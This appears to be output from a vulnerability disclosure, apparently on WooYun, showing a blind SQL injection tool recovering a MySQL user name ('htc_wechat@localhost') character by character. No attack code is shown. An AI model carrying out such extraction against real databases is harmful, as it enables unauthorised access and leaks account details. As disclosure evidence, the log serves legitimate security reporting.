 >>>
[19:08:35] Start to retrive MySQL User:
. . . . . . .
[in progress] h . . . . . . . . . . . . . . . . . . .
[in progress] ht . .
[in progress] htc . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . .
[in progress] htc_ . . . . . . . . . . . . . . . . . . . . . .
[in progress] htc_w . . . .
[in progress] htc_we . .
[in progress] htc_wec . . . . . . .
[in progress] htc_wech
[in progress] htc_wecha . . . . . . . . . . . . . . . . . . .
[in progress] htc_wechat . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . .
[in progress] htc_wechat@ . . . . . . . . . . .
[in progress] htc_wechat@l . . . . . . . . . . . . . .
[in progress] htc_wechat@lo . .
[in progress] htc_wechat@loc
[in progress] htc_wechat@loca . . . . . . . . . . .
[in progress] htc_wechat@local . . . . . . .
[in progress] htc_wechat@localh . . . . . . . . . . . . . .
[in progress] htc_wechat@localho . . . . . . . . . . . . . . . . . .
[in progress] htc_wechat@localhos . . . . . . . . . . . . . . . . . . .
[in progress] htc_wechat@localhost
[Done] MySQL user is htc_wechat@localhost
>>>
www.wooyun.org